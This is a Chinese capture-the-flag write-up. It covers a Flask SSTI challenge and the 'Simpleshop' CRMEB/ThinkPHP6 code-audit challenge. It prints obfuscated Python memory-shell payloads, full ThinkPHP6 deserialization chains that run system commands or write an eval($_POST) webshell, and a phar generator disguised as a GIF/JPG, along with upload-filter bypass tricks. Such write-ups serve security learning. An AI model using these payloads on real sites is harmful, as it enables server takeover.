
然后就可以进行 ssti 注入了,无回显,可以 dns 外带或者反弹 shell,但是这里不出网,可以打内存马。
直接用 fenjing 绕一下就行了,这里就不过多研究了。copy 了几个师傅们的内存🐎payload
{{g.pop.__globals__.__builtins__.__getitem__('EXEC'.lower())("__import__('builtins').__dict__.__getitem__('EXEC'.lower())(bytes.fromhex('5f5f696d706f72745f5f282273797322292e6d6f64756c65732e5f5f6765746974656d5f5f28225f5f6d61696e5f5f22292e5f5f646963745f5f2e5f5f6765746974656d5f5f2822415050222e6c6f7765722829292e6265666f72655f726571756573745f66756e63732e73657464656661756c74284e6f6e652c205b5d292e617070656e64286c616d626461203a5f5f696d706f72745f5f28276f7327292e706f70656e28272f72656164666c616727292e72656164282929').decode('utf-8'))")}}
#.before_request_funcs.setdefault(None, []).append(lambda :__import__('os').popen('/readflag').read())
{{(g.pop.__globals__.__builtins__.__getitem__('EXEC'.lower()))("import+base64;ex"%2b"ec(base64.b64decode('X19pbXBvcnRfXygnc3lzJykubW9kdWxlc1snX19tYWluX18nXS5fX2RpY3RfX1snYXBwJ10uYmVmb3JlX3JlcXVlc3RfZnVuY3Muc2V0ZGVmYXVsdChOb25lLFtdKS5hcHBlbmQobGFtYmRhIDpfX2ltcG9ydF9fKCdvcycpLnBvcGVuKCcvcmVhZGZsYWcnKS5yZWFkKCkp'));")}}
Simpleshop
提示了源码下载地址,就是一个代码审计题,搭建好环境后,通过一番搜索知道了漏洞点在 get_image_base64 函数,

该函数接受两个参数,一个 image,一个code。其实就是先检查从传入的 url 的资源是不是一张图片,然后先尝试从缓存获取图片,如果失败了就尝试从远程下载图片,再将其转成 base64(emmm 是不是不用上传也可以呢?)。然后该函数调用了 put_image 函数,而在 put_image 中使用了 readfile 来读取 url 中的内容,那么这里就可以导致 phar://反序化。

至于链子,该框架就是使用的 thinkphp6 基础搭建的,可以直接打 thinphp6 的反序列化链,
<?php
namespace think\model\concern;
trait Attribute
{
private $data = ["Lethe" => "whoami"];
private $withAttr = ["Lethe" => "system"];
}
namespace think;
abstract class Model
{
use model\concern\Attribute;
private $lazySave;
protected $withEvent;
private $exists;
private $force;
protected $table;
function __construct($obj = '')
{
$this->lazySave = true;
$this->withEvent = false;
$this->exists = true;
$this->force = true;
$this->table = $obj;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
$a = new Pivot();
$b = new Pivot($a);
echo urlencode(serialize($b));
这个链子就可以

但是这条链子只能执行系统命令,无法执行代码写 webshell,拿来反弹 shell 倒是可以。重新找一条写 webshell 的,参考:https://xz.aliyun.com/t/10644
<?php
namespace think {
use think\route\Url;
abstract class Model
{
private $lazySave;
private $exists;
protected $withEvent;
protected $table;
private $data;
private $force;
public function __construct()
{
$this->lazySave = true;
$this->withEvent = false;
$this->exists = true;
$this->table = new Url();
$this->force = true;
$this->data = ["1"];
}
}
}
namespace think\model {
use think\Model;
class Pivot extends Model
{
function __construct()
{
parent::__construct();
}
}
$b = new Pivot();
echo urlencode(serialize($b));
}
namespace think\route {
use think\Middleware;
use think\Validate;
class Url
{
protected $url;
protected $domain;
protected $app;
protected $route;
public function __construct()
{
$this->url = 'a:';
$this->domain = "<?php fputs(fopen('E:/WebCMS/CRMEB-v5.4.0/crmeb/public/shell.php','w'),'<?php @eval(\$_POST[a]);?>'); ?>";
$this->app = new Middleware();
$this->route = new Validate();
}
}
}
namespace think {
use think\view\driver\Php;
class Validate
{
public function __construct()
{
$this->type['getDomainBind'] = [new Php(), 'display'];
}
}
class Middleware
{
public function __construct()
{
$this->request = "2333";
}
}
}
namespace think\view\driver {
class Php
{
public function __construct()
{
}
}
}
生成 phar 文件 paylod
<?php
namespace think {
use think\route\Url;
abstract class Model
{
private $lazySave;
private $exists;
protected $withEvent;
protected $table;
private $data;
private $force;
public function __construct()
{
$this->lazySave = true;
$this->withEvent = false;
$this->exists = true;
$this->table = new Url();
$this->force = true;
$this->data = ["1"];
}
}
}
namespace think\model {
use think\Model;
class Pivot extends Model
{
function __construct()
{
parent::__construct();
}
}
}
namespace think\route {
use think\Middleware;
use think\Validate;
class Url
{
protected $url;
protected $domain;
protected $app;
protected $route;
public function __construct()
{
$this->url = 'a:';
$this->domain = "<?php fputs(fopen('E:/WebCMS/CRMEB-v5.4.0/crmeb/public/shell.php','w'),'<?php @eval(\$_POST[a]);?>'); ?>";
$this->app = new Middleware();
$this->route = new Validate();
}
}
}
namespace think {
use think\view\driver\Php;
class Validate
{
public function __construct()
{
$this->type['getDomainBind'] = [new Php(), 'display'];
}
}
class Middleware
{
public function __construct()
{
$this->request = "2333";
}
}
}
namespace think\view\driver {
class Php
{
public function __construct()
{
}
}
}
namespace{
$exp = new think\Model\Pivot();
$phar = new Phar('./test.phar');
$phar -> stopBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
$phar -> addFromString('test.txt','test');
$phar -> setMetadata($exp);
$phar -> stopBuffering();
rename('./test.phar','test.jpg');
}
接下来就是触发 phar 反序列化了,发现在 api/image_base64 对危险函数进行了调用。

上传图片,然后传参进行触发,上传时需要绕过内容和后缀限制,所以利用 gzip 进行压缩后改名为 jpg。

至于为什么加 gaoren.jpg 是因变量 $codeTmp 需要为 false,需要一个本地不存在的图片才能进入 put_image 函数

然后 phphar://ar 是因为后面会把 phar:// 替换为空,利用双写绕过

最后成功反序列化写上 webshell,由于是本地复现就到这里了,实际上还需要利用 fpm 绕过 disable function,然后 grep 的 suid 提权获得 flag。
参考:https://blog.wm-team.cn/index.php/archives/82/#ez_tex
参考:https://blog.xmcve.com/2024/10/01/SCTF-2024-Writeup/
